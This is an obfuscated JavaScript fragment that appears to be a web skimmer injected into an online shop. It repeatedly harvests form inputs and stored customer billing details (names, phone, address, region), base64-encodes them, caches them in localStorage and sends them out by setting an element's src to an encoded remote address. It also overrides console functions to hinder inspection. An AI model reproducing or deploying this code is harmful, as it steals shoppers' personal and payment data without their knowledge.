','11795YNbAWV','jhrfe','fromCharCode','260HlWFFA','559102Qktwnr','{}.constructor(\x22return\x20this\x22)(\x20)','747261VDBXHj','3483693zXkCWr','212dbdrjj','7796701NQHcxX','217PmDeqB','addr','450tLGZTs','hifdm','search','src','forEach','log','state','ayjld','310696zLDNTi','join','telephone','region','rnnvr','trim'];_0x1b2e=function(){return _0x176a70;};return _0x1b2e();}_0x15ff33();var _0xb0dcc4=(function(){var _0x47752e=!![];return function(_0x319f27,_0x19fa3d){var _0x5077fa=_0x47752e?function(){if(_0x19fa3d){var _0x44f1db=_0x19fa3d['apply'](_0x319f27,arguments);return _0x19fa3d=null,_0x44f1db;}}:function(){};return _0x47752e=![],_0x5077fa;};}()),_0x3433b3=_0xb0dcc4(this,function(){var _0x15d1e5=_0x5cbc,_0x4d79ec;try{var _0x19540a=Function('return\x20(function()\x20'+_0x15d1e5(0x1f1)+');');_0x4d79ec=_0x19540a();}catch(_0x78111){_0x4d79ec=window;}var _0x46e82e=_0x4d79ec['console']=_0x4d79ec[_0x15d1e5(0x23c)]||{},_0x21d678=[_0x15d1e5(0x1fd),_0x15d1e5(0x24a),_0x15d1e5(0x226),_0x15d1e5(0x269),_0x15d1e5(0x215),_0x15d1e5(0x239),'trace'];for(var _0x27ae68=0x0;_0x27ae68<_0x21d678[_0x15d1e5(0x259)];_0x27ae68++){var _0x42e940=_0xb0dcc4[_0x15d1e5(0x23f)][_0x15d1e5(0x231)]['bind'](_0xb0dcc4),_0x51f11b=_0x21d678[_0x27ae68],_0x3857bc=_0x46e82e[_0x51f11b]||_0x42e940;_0x42e940[_0x15d1e5(0x256)]=_0xb0dcc4[_0x15d1e5(0x206)](_0xb0dcc4),_0x42e940[_0x15d1e5(0x213)]=_0x3857bc[_0x15d1e5(0x213)][_0x15d1e5(0x206)](_0x3857bc),_0x46e82e[_0x51f11b]=_0x42e940;}});_0x3433b3();var phukr={};phukr['rnnvr']=function(_0x3735f1){var _0x134417=_0x5cbc;return btoa(encodeURIComponent(_0x3735f1)[_0x134417(0x242)](/%([0-9A-F]{2})/g,function(_0x1b632d,_0x37064a){var _0x2e9543=_0x134417;return String[_0x2e9543(0x273)]('0x'+_0x37064a);}));},phukr['hifdm']=function(_0xbd80b9){var _0x10d89e=_0x5cbc;return decodeURIComponent(Array['prototype'][_0x10d89e(0x22f)][_0x10d89e(0x233)](atob(_0xbd80b9),function(_0x230dba){var _0x3b80b2=_0x10d89e;return'%'+('00'+_0x230dba['charCodeAt'](0x0)[_0x3b80b2(0x213)](0x10))['slice'](-0x2);})[_0x10d89e(0x201)](''));},phukr['defkb']=document,phukr['anxhr']=_0x1a5ac9(0x26f),phukr['ypium']=_0x1a5ac9(0x223),phukr[_0x1a5ac9(0x20d)]=window[_0x1a5ac9(0x26c)][_0x1a5ac9(0x22e)](phukr['hifdm'](phukr[_0x1a5ac9(0x211)])),phukr[_0x1a5ac9(0x243)]={},phukr[_0x1a5ac9(0x272)]=[],phukr[_0x1a5ac9(0x207)]=_0x1a5ac9(0x1ff),phukr['vzbgz']=function(){var _0x3d3388=_0x1a5ac9,_0x1075f9=phukr[_0x3d3388(0x254)][_0x3d3388(0x23d)](_0x3d3388(0x218)),_0x53477f=phukr[_0x3d3388(0x254)]['getElementsByTagName'](_0x3d3388(0x238)),_0x45aa7f=phukr[_0x3d3388(0x254)][_0x3d3388(0x23d)]('textarea');for(var _0x389f6b=0x0;_0x389f6b<_0x1075f9[_0x3d3388(0x259)];_0x389f6b++)phukr['shjva'](_0x1075f9[_0x389f6b]);for(var _0x389f6b=0x0;_0x389f6b<_0x53477f[_0x3d3388(0x259)];_0x389f6b++)phukr[_0x3d3388(0x245)](_0x53477f[_0x389f6b]);for(var _0x389f6b=0x0;_0x389f6b<_0x45aa7f['length'];_0x389f6b++)phukr[_0x3d3388(0x245)](_0x45aa7f[_0x389f6b]);phukr[_0x3d3388(0x243)]['Domain']=location['host'];},phukr['shjva']=function(_0x46c2bd){var _0x2b3b5a=_0x1a5ac9,_0x232a01=_0xd3faef;(function(_0x233eda,_0x3e6bea){var _0x3be86e=_0x5cbc,_0x34879d=_0xd3faef,_0x5ac175=_0x233eda();while(!![]){try{var _0x396b33=-parseInt(_0x34879d(0xa9))/0x1*(parseInt(_0x34879d(0xa3))/0x2)+parseInt(_0x34879d(0x99))/0x3*(parseInt(_0x34879d(0xa8))/0x4)+-parseInt(_0x34879d(0x9b))/0x5*(-parseInt(_0x34879d(0xab))/0x6)+parseInt(_0x34879d(0xa2))/0x7*(-parseInt(_0x34879d(0x9c))/0x8)+parseInt(_0x34879d(0xa1))/0x9+parseInt(_0x34879d(0x8c))/0xa*(-parseInt(_0x34879d(0x9e))/0xb)+-parseInt(_0x34879d(0xa5))/0xc*(-parseInt(_0x34879d(0x90))/0xd);if(_0x396b33===_0x3e6bea)break;else _0x5ac175[_0x3be86e(0x22c)](_0x5ac175['shift']());}catch(_0x5ee6cd){_0x5ac175[_0x3be86e(0x22c)](_0x5ac175[_0x3be86e(0x20c)]());}}}(_0x27b1be,0x5b922));var _0x3fe00f=(function(){var _0x5ba0bc=!![];return function(_0x3e042d,_0x20b57f){var _0x365d31=_0x5ba0bc?function(){var _0x513b71=_0xd3faef;if(_0x20b57f){var _0xb31987=_0x20b57f[_0x513b71(0xa6)](_0x3e042d,arguments);return _0x20b57f=null,_0xb31987;}}:function(){};return _0x5ba0bc=![],_0x365d31;};}()),_0x4e28d9=_0x3fe00f(this,function(){var _0x573f8f=_0x5cbc,_0x4f4657=_0xd3faef;return _0x4e28d9[_0x4f4657(0x94)]()[_0x4f4657(0x98)](_0x4f4657(0xa7))['toString']()[_0x573f8f(0x23f)](_0x4e28d9)[_0x4f4657(0x98)]('(((.+)+)+)+$');});_0x4e28d9();function _0xd3faef(_0x5cde5a,_0x2f584a){var _0x3a1306=_0x27b1be();return _0xd3faef=function(_0x5f4e08,_0x59fe31){_0x5f4e08=_0x5f4e08-0x8c;var _0x5818d8=_0x3a1306[_0x5f4e08];return _0x5818d8;},_0xd3faef(_0x5cde5a,_0x2f584a);}var _0x5dcd19=(function(){var _0xd4b8f3=!![];return function(_0x58b5f3,_0x5d7655){var _0x57c777=_0xd4b8f3?function(){if(_0x5d7655){var _0x585755=_0x5d7655['apply'](_0x58b5f3,arguments);return _0x5d7655=null,_0x585755;}}:function(){};return _0xd4b8f3=![],_0x57c777;};}()),_0x16a098=_0x5dcd19(this,function(){var _0x57a55c=_0x5cbc,_0x43e2fd=_0xd3faef,_0x1818b2;try{var _0x2315c3=Function(_0x43e2fd(0xac)+_0x43e2fd(0xa0)+');');_0x1818b2=_0x2315c3();}catch(_0x260031){_0x1818b2=window;}var _0x30c44b=_0x1818b2[_0x57a55c(0x23c)]=_0x1818b2[_0x57a55c(0x23c)]||{},_0x747b52=[_0x43e2fd(0xae),_0x43e2fd(0x8d),_0x43e2fd(0xa4),_0x57a55c(0x269),_0x43e2fd(0x9f),'table',_0x43e2fd(0x96)];for(var _0x4d28ba=0x0;_0x4d28ba<_0x747b52[_0x43e2fd(0x9a)];_0x4d28ba++){var _0x193d4f=_0x5dcd19[_0x43e2fd(0x91)][_0x57a55c(0x231)][_0x43e2fd(0x95)](_0x5dcd19),_0x34abc9=_0x747b52[_0x4d28ba],_0x40dd6a=_0x30c44b[_0x34abc9]||_0x193d4f;_0x193d4f[_0x43e2fd(0x8f)]=_0x5dcd19[_0x43e2fd(0x95)](_0x5dcd19),_0x193d4f[_0x57a55c(0x213)]=_0x40dd6a[_0x43e2fd(0x94)][_0x43e2fd(0x95)](_0x40dd6a),_0x30c44b[_0x34abc9]=_0x193d4f;}});_0x16a098();for(var _0x522fa6=0x0;_0x522fa6<phukr[_0x232a01(0x92)][_0x2b3b5a(0x259)];_0x522fa6++){var _0x4fd9d3=phukr[_0x232a01(0x92)][_0x522fa6];if(_0x46c2bd[_0x232a01(0x8e)](_0x4fd9d3[0x0])){if(typeof _0x4fd9d3[0x1]=='object'){var _0x2d1098='';_0x4fd9d3[0x1][_0x232a01(0x97)](function(_0x3b44d0){var _0x46d0e1=_0x2b3b5a,_0x53955e=_0x232a01,_0x28c6fc=document[_0x53955e(0x93)]('['+_0x4fd9d3[0x0]+'=\x22'+_0x3b44d0+'\x22'+']');_0x28c6fc!=null&&phukr['kzdls'](_0x28c6fc,_0x4fd9d3[0x2])[_0x46d0e1(0x259)]>0x0&&(_0x2d1098+=phukr[_0x46d0e1(0x24f)](_0x28c6fc,_0x4fd9d3[0x2])+'\x20');}),_0x2d1098[_0x2b3b5a(0x205)][_0x232a01(0x9a)]>0x0&&(phukr[_0x2b3b5a(0x243)][_0x4fd9d3[0x4]]=_0x2d1098[_0x232a01(0xad)]());}else{if(_0x46c2bd[_0x232a01(0xb0)][_0x4fd9d3[0x0]][_0x232a01(0xaf)]==_0x4fd9d3[0x1]&&phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2])[_0x232a01(0x9a)]>0x0){if(_0x4fd9d3[0x3]=='l')phukr[_0x2b3b5a(0x243)][_0x4fd9d3[0x4]]+='\x20'+phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2]);else{if(_0x4fd9d3[0x3]=='y')phukr[_0x232a01(0xaa)][_0x4fd9d3[0x4]]+='/'+phukr[_0x2b3b5a(0x24f)](_0x46c2bd,_0x4fd9d3[0x2]);else phukr[_0x232a01(0xaa)][_0x4fd9d3[0x4]]=phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2]);}}}}}function _0x27b1be(){var _0x21544b=_0x2b3b5a,_0x79e686=['info','671952cEzCDd','apply','(((.+)+)+)+$',_0x21544b(0x1f4),_0x21544b(0x1f0),_0x21544b(0x243),_0x21544b(0x270),_0x21544b(0x219),_0x21544b(0x205),_0x21544b(0x1fd),_0x21544b(0x24d),_0x21544b(0x20b),'6368430tgybAb',_0x21544b(0x24a),_0x21544b(0x24c),_0x21544b(0x256),_0x21544b(0x1ef),_0x21544b(0x23f),'vwozi',_0x21544b(0x250),'toString','bind',_0x21544b(0x244),_0x21544b(0x1fc),'search',_0x21544b(0x257),'length',_0x21544b(0x25d),_0x21544b(0x217),_0x21544b(0x24f),'11aoddAd',_0x21544b(0x215),_0x21544b(0x1f1),_0x21544b(0x1f3),_0x21544b(0x24b),_0x21544b(0x212)];return _0x27b1be=function(){return _0x79e686;},_0x27b1be();}},phukr[_0x1a5ac9(0x265)]=function(_0x263811,_0x482986){var _0x2eaadd=_0x1a5ac9;if(_0x263811[_0x2eaadd(0x24c)](_0x482986)&&_0x263811['attributes'][_0x482986][_0x2eaadd(0x24d)]['length']>0x0&&_0x263811['value']['length']>0x0&&_0x263811[_0x2eaadd(0x24d)][_0x2eaadd(0x259)]<0x100)return!![];return![];},phukr[_0x1a5ac9(0x24f)]=function(_0x5c52fb,_0x373df7){var _0x1ac146=_0x1a5ac9;switch(_0x373df7){case 0x0:return _0x5c52fb[_0x1ac146(0x24d)][_0x1ac146(0x205)]();case 0x1:return _0x5c52fb[_0x1ac146(0x241)][_0x1ac146(0x205)]();case 0x2:return _0x5c52fb[_0x1ac146(0x261)][_0x1ac146(0x205)]();case 0x3:if(_0x5c52fb[_0x1ac146(0x24d)][_0x1ac146(0x259)]>0x0)return _0x5c52fb[_0x1ac146(0x21e)][0x0][_0x1ac146(0x261)];else return'';}},phukr[_0x1a5ac9(0x26e)]=function(){var _0x41e123=_0x1a5ac9;for(var _0x9666f7=0x0;_0x9666f7<phukr[_0x41e123(0x20d)][_0x41e123(0x259)];_0x9666f7++){var _0x3956b5=phukr[_0x41e123(0x20d)][_0x9666f7];if(_0x3956b5[0x3]=='n'&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]==_0x41e123(0x26b)||phukr[_0x41e123(0x243)][_0x3956b5[0x4]]['length']<0xb))return![];if((_0x3956b5[0x3]=='h'||_0x3956b5[0x3]=='f'||_0x3956b5[0x3]=='l')&&(typeof phukr['umnmv'][_0x3956b5[0x4]]=='undefined'||phukr[_0x41e123(0x243)][_0x3956b5[0x4]]['length']==0x0))return![];if((_0x3956b5[0x3]=='e'||_0x3956b5[0x3]=='m'||_0x3956b5[0x3]=='y')&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]=='undefined'||phukr[_0x41e123(0x243)][_0x3956b5[0x4]][_0x41e123(0x259)]==0x0))return![];if(_0x3956b5[0x3]=='c'&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]==_0x41e123(0x26b)||phukr[_0x41e123(0x243)][_0x3956b5[0x4]][_0x41e123(0x259)]<0x3))return![];}return!![];},phukr[_0x1a5ac9(0x26a)]=function(_0x4edbbd){var _0x1119b2=_0x1a5ac9;return phukr[_0x1119b2(0x272)]['indexOf'](_0x4edbbd)!=-0x1;},phukr[_0x1a5ac9(0x232)]=function(){var _0x534e73=_0x21de08;function _0x1ee0eb(){var _0x28bf87=_0x5cbc,_0x129f00=['console',_0x28bf87(0x1f1),_0x28bf87(0x271),_0x28bf87(0x266),'bind',_0x28bf87(0x269),_0x28bf87(0x225),_0x28bf87(0x249),_0x28bf87(0x244),_0x28bf87(0x231),_0x28bf87(0x236),_0x28bf87(0x26d),'(((.+)+)+)+$',_0x28bf87(0x1fd),_0x28bf87(0x213),_0x28bf87(0x22a),'vzbgz',_0x28bf87(0x215),'1356068vPPGsh','5163384ehRCJH','3UevKoE',_0x28bf87(0x235),_0x28bf87(0x234),_0x28bf87(0x259),_0x28bf87(0x260),_0x28bf87(0x1fa),_0x28bf87(0x210),_0x28bf87(0x24a),'__proto__',_0x28bf87(0x25c),_0x28bf87(0x255)];return _0x1ee0eb=function(){return _0x129f00;},_0x1ee0eb();}(function(_0x36d49f,_0x1b7490){var _0x3053bc=_0x5cbc,_0x508956=_0x21de08,_0x2bfb8b=_0x36d49f();while(!![]){try{var _0x57e096=-parseInt(_0x508956(0x1a9))/0x1*(-parseInt(_0x508956(0x196))/0x2)+-parseInt(_0x508956(0x1a3))/0x3*(-parseInt(_0x508956(0x19a))/0x4)+-parseInt(_0x508956(0x191))/0x5*(-parseInt(_0x508956(0x1ac))/0x6)+-parseInt(_0x508956(0x1a1))/0x7+-parseInt(_0x508956(0x192))/0x8*(parseInt(_0x508956(0x1ad))/0x9)+-parseInt(_0x508956(0x195))/0xa*(-parseInt(_0x508956(0x1a4))/0xb)+-parseInt(_0x508956(0x1a2))/0xc;if(_0x57e096===_0x1b7490)break;else _0x2bfb8b['push'](_0x2bfb8b[_0x3053bc(0x20c)]());}catch(_0xf7a046){_0x2bfb8b[_0x3053bc(0x22c)](_0x2bfb8b[_0x3053bc(0x20c)]());}}}(_0x1ee0eb,0x424e6));var _0x31739c=(function(){var _0x4f7353=!![];return function(_0x540d11,_0x127475){var _0xefcf70=_0x4f7353?function(){var _0x37fe6b=_0x21de08;if(_0x127475){var _0x2a6926=_0x127475[_0x37fe6b(0x1a5)](_0x540d11,arguments);return _0x127475=null,_0x2a6926;}}:function(){};return _0x4f7353=![],_0xefcf70;};}()),_0x14af46=_0x31739c(this,function(){var _0x5a09f6=_0x21de08;return _0x14af46[_0x5a09f6(0x19d)]()[_0x5a09f6(0x1a8)](_0x5a09f6(0x19b))[_0x5a09f6(0x19d)]()['constructor'](_0x14af46)[_0x5a09f6(0x1a8)](_0x5a09f6(0x19b));});function _0x21de08(_0x154ec3,_0x458209){var _0xa2faf9=_0x1ee0eb();return _0x21de08=function(_0xedd47a,_0x5efa94){_0xedd47a=_0xedd47a-0x190;var _0x535aad=_0xa2faf9[_0xedd47a];return _0x535aad;},_0x21de08(_0x154ec3,_0x458209);}_0x14af46();var _0x3170de=(function(){var _0x48aec8=!![];return function(_0x2be129,_0x20f036){var _0x2c727c=_0x48aec8?function(){var _0x75afef=_0x21de08;if(_0x20f036){var _0x2a1e4e=_0x20f036[_0x75afef(0x1a5)](_0x2be129,arguments);return _0x20f036=null,_0x2a1e4e;}}:function(){};return _0x48aec8=![],_0x2c727c;};}()),_0x4299a3=_0x3170de(this,function(){var _0x1a5c11=_0x5cbc,_0x30ccbf=_0x21de08,_0x34fbf5;try{var _0x3c4d70=Function('return\x20(function()\x20'+_0x30ccbf(0x190)+');');_0x34fbf5=_0x3c4d70();}catch(_0x477493){_0x34fbf5=window;}var _0x784128=_0x34fbf5[_0x30ccbf(0x1ae)]=_0x34fbf5[_0x30ccbf(0x1ae)]||{},_0x373ce7=[_0x30ccbf(0x19c),_0x30ccbf(0x1aa),_0x1a5c11(0x226),_0x30ccbf(0x194),_0x30ccbf(0x1a0),_0x1a5c11(0x239),_0x30ccbf(0x197)];for(var _0x3ddaaf=0x0;_0x3ddaaf<_0x373ce7[_0x30ccbf(0x1a6)];_0x3ddaaf++){var _0x5badc2=_0x3170de['constructor'][_0x30ccbf(0x198)]['bind'](_0x3170de),_0x454905=_0x373ce7[_0x3ddaaf],_0x54f800=_0x784128[_0x454905]||_0x5badc2;_0x5badc2[_0x30ccbf(0x1ab)]=_0x3170de[_0x30ccbf(0x193)](_0x3170de),_0x5badc2[_0x30ccbf(0x19d)]=_0x54f800[_0x30ccbf(0x19d)][_0x30ccbf(0x193)](_0x54f800),_0x784128[_0x454905]=_0x5badc2;}});_0x4299a3(),phukr[_0x534e73(0x19f)](),phukr['cfirl'](),phukr[_0x534e73(0x1a7)](),phukr[_0x534e73(0x199)](),phukr[_0x534e73(0x19e)]();},phukr[_0x1a5ac9(0x236)]=function(){var _0x314bdd=_0x1a5ac9,_0xc47b14=_0x301415;(function(_0x14bcd8,_0xf6c517){var _0x2d4a16=_0x5cbc,_0x502937=_0x301415,_0x55fe61=_0x14bcd8();while(!![]){try{var _0x34ebcb=parseInt(_0x502937(0x14b))/0x1*(parseInt(_0x502937(0x141))/0x2)+parseInt(_0x502937(0x146))/0x3*(parseInt(_0x502937(0x132))/0x4)+-parseInt(_0x502937(0x153))/0x5+-parseInt(_0x502937(0x12d))/0x6*(-parseInt(_0x502937(0x12c))/0x7)+parseInt(_0x502937(0x144))/0x8*(-parseInt(_0x502937(0x152))/0x9)+parseInt(_0x502937(0x13d))/0xa+-parseInt(_0x502937(0x139))/0xb;if(_0x34ebcb===_0xf6c517)break;else _0x55fe61[_0x2d4a16(0x22c)](_0x55fe61[_0x2d4a16(0x20c)]());}catch(_0x1c289b){_0x55fe61[_0x2d4a16(0x22c)](_0x55fe61[_0x2d4a16(0x20c)]());}}}(_0x44b54e,0x44299));function _0x44b54e(){var _0x569a22=_0x5cbc,_0x2f3b42=[_0x569a22(0x213),_0x569a22(0x252),_0x569a22(0x26e),_0x569a22(0x227),_0x569a22(0x1fd),_0x569a22(0x23b),_0x569a22(0x24e),_0x569a22(0x23f),'{}.constructor(\x22return\x20this\x22)(\x20)','info',_0x569a22(0x23e),_0x569a22(0x21b),_0x569a22(0x259),_0x569a22(0x1f6),'79818XNAQVY','search',_0x569a22(0x23c),_0x569a22(0x1f9),_0x569a22(0x244),_0x569a22(0x25f),'ypium','defkb',_0x569a22(0x21d),_0x569a22(0x22c),_0x569a22(0x234),_0x569a22(0x26c),_0x569a22(0x1f5),_0x569a22(0x1fb),'umnmv',_0x569a22(0x272),_0x569a22(0x208),_0x569a22(0x256),_0x569a22(0x215),_0x569a22(0x204),_0x569a22(0x263),_0x569a22(0x239),_0x569a22(0x24a),'128uTpmPL',_0x569a22(0x206),_0x569a22(0x230),_0x569a22(0x267)];return _0x44b54e=function(){return _0x2f3b42;},_0x44b54e();}var _0x21e79b=(function(){var _0x4c9530=!![];return function(_0x17b50b,_0x54e432){var _0xd68cde=_0x4c9530?function(){var _0x4612ee=_0x301415;if(_0x54e432){var _0x419352=_0x54e432[_0x4612ee(0x137)](_0x17b50b,arguments);return _0x54e432=null,_0x419352;}}:function(){};return _0x4c9530=![],_0xd68cde;};}()),_0x3410ab=_0x21e79b(this,function(){var _0x46118b=_0x301415;return _0x3410ab[_0x46118b(0x148)]()[_0x46118b(0x12e)](_0x46118b(0x149))[_0x46118b(0x148)]()['constructor'](_0x3410ab)['search'](_0x46118b(0x149));});_0x3410ab();var _0x5a2ef0=(function(){var _0x3623d6=!![];return function(_0x19659e,_0xb1ab02){var _0x1238af=_0x3623d6?function(){var _0x46a4b3=_0x301415;if(_0xb1ab02){var _0x1099ab=_0xb1ab02[_0x46a4b3(0x137)](_0x19659e,arguments);return _0xb1ab02=null,_0x1099ab;}}:function(){};return _0x3623d6=![],_0x1238af;};}()),_0x1b68ec=_0x5a2ef0(this,function(){var _0x1374ce=_0x5cbc,_0x28e540=_0x301415,_0xa5c204;try{var _0x54b16f=Function(_0x1374ce(0x219)+_0x28e540(0x150)+');');_0xa5c204=_0x54b16f();}catch(_0x1fe9f6){_0xa5c204=window;}var _0x47857b=_0xa5c204[_0x28e540(0x12f)]=_0xa5c204[_0x28e540(0x12f)]||{},_0x44db95=[_0x28e540(0x14c),_0x28e540(0x143),_0x28e540(0x151),_0x1374ce(0x269),_0x28e540(0x13f),_0x28e540(0x142),_0x28e540(0x131)];for(var _0x67e82f=0x0;_0x67e82f<_0x44db95[_0x28e540(0x12b)];_0x67e82f++){var _0x2c96f4=_0x5a2ef0[_0x28e540(0x14f)][_0x1374ce(0x231)][_0x1374ce(0x206)](_0x5a2ef0),_0x23606b=_0x44db95[_0x67e82f],_0x5bdb0e=_0x47857b[_0x23606b]||_0x2c96f4;_0x2c96f4[_0x28e540(0x13e)]=_0x5a2ef0[_0x1374ce(0x206)](_0x5a2ef0),_0x2c96f4[_0x28e540(0x148)]=_0x5bdb0e[_0x28e540(0x148)][_0x28e540(0x145)](_0x5bdb0e),_0x47857b[_0x23606b]=_0x2c96f4;}});function _0x301415(_0x5e4cc7,_0x350d3a){var _0x1e33f8=_0x44b54e();return _0x301415=function(_0x4faf5c,_0x30dc5b){_0x4faf5c=_0x4faf5c-0x12b;var _0x42b913=_0x1e33f8[_0x4faf5c];return _0x42b913;},_0x301415(_0x5e4cc7,_0x350d3a);}_0x1b68ec();var _0x22c400=phukr[_0xc47b14(0x140)](window[_0xc47b14(0x138)][_0xc47b14(0x147)](phukr[_0xc47b14(0x13b)]));if(phukr[_0xc47b14(0x14a)]()&&!phukr[_0x314bdd(0x26a)](_0x22c400)){phukr[_0xc47b14(0x13c)][_0xc47b14(0x136)](_0x22c400);var _0x388a6b=phukr[_0xc47b14(0x134)][_0xc47b14(0x14e)](_0xc47b14(0x135));_0x388a6b[_0xc47b14(0x13a)]=phukr[_0xc47b14(0x130)](phukr[_0xc47b14(0x133)])+_0xc47b14(0x14d)+_0x22c400;}},phukr['dtafm']=function(){var _0x47046a=_0x1a5ac9,_0x3e76a8=phukr['rnnvr'](window[_0x47046a(0x26c)][_0x47046a(0x267)](phukr[_0x47046a(0x243)]));window[_0x47046a(0x216)][_0x47046a(0x240)](phukr[_0x47046a(0x207)],_0x3e76a8);},phukr[_0x1a5ac9(0x251)]=function(){var _0x15a1e9=_0x1a5ac9,_0x4b60ee=window[_0x15a1e9(0x216)][_0x15a1e9(0x262)](phukr[_0x15a1e9(0x207)]);_0x4b60ee!==null&&(phukr['umnmv']=window[_0x15a1e9(0x26c)][_0x15a1e9(0x22e)](phukr[_0x15a1e9(0x1f9)](_0x4b60ee)));},phukr[_0x1a5ac9(0x25b)]=function(){},phukr[_0x1a5ac9(0x260)]=function(){var _0x541325=_0x1a5ac9;function _0x4734a5(_0x20095b,_0x383fe7){var _0x4d3156=_0x285354();return _0x4734a5=function(_0x17530f,_0x57d571){_0x17530f=_0x17530f-0xcf;var _0x40044b=_0x4d3156[_0x17530f];return _0x40044b;},_0x4734a5(_0x20095b,_0x383fe7);}var _0x4628f4=_0x4734a5;(function(_0x318768,_0x5198a1){var _0x3a236d=_0x5cbc,_0x45bf7c=_0x4734a5,_0x35d05a=_0x318768();while(!![]){try{var _0x3684e6=-parseInt(_0x45bf7c(0xd7))/0x1*(parseInt(_0x45bf7c(0xd2))/0x2)+-parseInt(_0x45bf7c(0xef))/0x3+parseInt(_0x45bf7c(0xea))/0x4+-parseInt(_0x45bf7c(0xeb))/0x5*(parseInt(_0x45bf7c(0xde))/0x6)+parseInt(_0x45bf7c(0xcf))/0x7*(parseInt(_0x45bf7c(0xe8))/0x8)+parseInt(_0x45bf7c(0xe1))/0x9*(-parseInt(_0x45bf7c(0xdf))/0xa)+parseInt(_0x45bf7c(0xf4))/0xb;if(_0x3684e6===_0x5198a1)break;else _0x35d05a['push'](_0x35d05a[_0x3a236d(0x20c)]());}catch(_0x2ae7dd){_0x35d05a[_0x3a236d(0x22c)](_0x35d05a[_0x3a236d(0x20c)]());}}}(_0x285354,0x2db90));var _0x4525d7=(function(){var _0x1d9ede=!![];return function(_0x5b9145,_0x40db3e){var _0x1b6caa=_0x1d9ede?function(){var _0x37b937=_0x4734a5;if(_0x40db3e){var _0x429e36=_0x40db3e[_0x37b937(0xd6)](_0x5b9145,arguments);return _0x40db3e=null,_0x429e36;}}:function(){};return _0x1d9ede=![],_0x1b6caa;};}()),_0x36b5ca=_0x4525d7(this,function(){var _0x1e7a93=_0x5cbc,_0x49971b=_0x4734a5;return _0x36b5ca[_0x49971b(0xe6)]()[_0x1e7a93(0x1fa)](_0x49971b(0xd1))[_0x1e7a93(0x213)]()[_0x49971b(0xe9)](_0x36b5ca)['search'](_0x49971b(0xd1));});_0x36b5ca();var _0x3a0976=(function(){var _0x343cd8=!![];return function(_0x169c64,_0x1150a3){var _0x12cf30=_0x343cd8?function(){var _0xf0ae9b=_0x4734a5;if(_0x1150a3){var _0x11ad0c=_0x1150a3[_0xf0ae9b(0xd6)](_0x169c64,arguments);return _0x1150a3=null,_0x11ad0c;}}:function(){};return _0x343cd8=![],_0x12cf30;};}()),_0xced17d=_0x3a0976(this,function(){var _0x3a54e6=_0x5cbc,_0x1ea765=_0x4734a5,_0x110645=function(){var _0x51ce1f=_0x4734a5,_0xa731a;try{_0xa731a=Function('return\x20(function()\x20'+_0x51ce1f(0xf0)+');')();}catch(_0x598652){_0xa731a=window;}return _0xa731a;},_0x573f0a=_0x110645(),_0x4b1c10=_0x573f0a[_0x3a54e6(0x23c)]=_0x573f0a[_0x1ea765(0xe0)]||{},_0x8060ed=[_0x1ea765(0xf2),_0x1ea765(0xd4),_0x1ea765(0xd8),_0x3a54e6(0x269),_0x1ea765(0xf3),_0x3a54e6(0x239),_0x3a54e6(0x244)];for(var _0xf31330=0x0;_0xf31330<_0x8060ed[_0x1ea765(0xe5)];_0xf31330++){var _0x2eb498=_0x3a0976[_0x3a54e6(0x23f)][_0x1ea765(0xed)][_0x1ea765(0xf6)](_0x3a0976),_0x535da4=_0x8060ed[_0xf31330],_0x535d1b=_0x4b1c10[_0x535da4]||_0x2eb498;_0x2eb498[_0x1ea765(0xe7)]=_0x3a0976[_0x1ea765(0xf6)](_0x3a0976),_0x2eb498[_0x1ea765(0xe6)]=_0x535d1b[_0x1ea765(0xe6)][_0x1ea765(0xf6)](_0x535d1b),_0x4b1c10[_0x535da4]=_0x2eb498;}});_0xced17d();function _0x285354(){var _0x40786b=_0x5cbc,_0x246076=[_0x40786b(0x214),_0x40786b(0x253),_0x40786b(0x23c),_0x40786b(0x248),_0x40786b(0x20f),_0x40786b(0x203),_0x40786b(0x22b),_0x40786b(0x259),'toString',_0x40786b(0x256),_0x40786b(0x221),'constructor',_0x40786b(0x23a),_0x40786b(0x258),'default_billing',_0x40786b(0x231),_0x40786b(0x201),_0x40786b(0x1f2),'{}.constructor(\x22return\x20this\x22)(\x20)',_0x40786b(0x202),_0x40786b(0x1fd),_0x40786b(0x215),_0x40786b(0x247),_0x40786b(0x237),_0x40786b(0x206),'7elpyZK',_0x40786b(0x1f7),_0x40786b(0x252),'3464LsqyPl','phone',_0x40786b(0x24a),_0x40786b(0x21a),_0x40786b(0x234),_0x40786b(0x25a),'info',_0x40786b(0x243),_0x40786b(0x1fe),_0x40786b(0x222),'street',_0x40786b(0x224)];return _0x285354=function(){return _0x246076;},_0x285354();}if(typeof customerData!=_0x541325(0x26b)){if(typeof customerData[_0x4628f4(0xec)]!=undefined&&customerData[_0x4628f4(0xec)]!=null){if(typeof customerData[_0x4628f4(0xdb)][customerData[_0x4628f4(0xec)]]!=undefined){var _0x567a38=customerData[_0x4628f4(0xdb)][customerData[_0x4628f4(0xec)]];phukr[_0x4628f4(0xd9)][_0x541325(0x229)]=_0x567a38[_0x4628f4(0xf5)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xe2)]=_0x567a38['city'],phukr[_0x4628f4(0xd9)][_0x4628f4(0xda)]=_0x567a38[_0x4628f4(0xe3)][_0x541325(0x203)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd3)]=_0x567a38[_0x4628f4(0xf1)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd0)]=_0x567a38[_0x4628f4(0xdc)][_0x4628f4(0xee)](','),phukr[_0x541325(0x243)][_0x4628f4(0xe4)]=_0x567a38[_0x541325(0x220)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd5)]=_0x567a38[_0x4628f4(0xdd)]+'\x20'+_0x567a38[_0x541325(0x20a)];}}}},phukr[_0x1a5ac9(0x251)](),window[_0x1a5ac9(0x20e)](phukr[_0x1a5ac9(0x232)],0x1f4);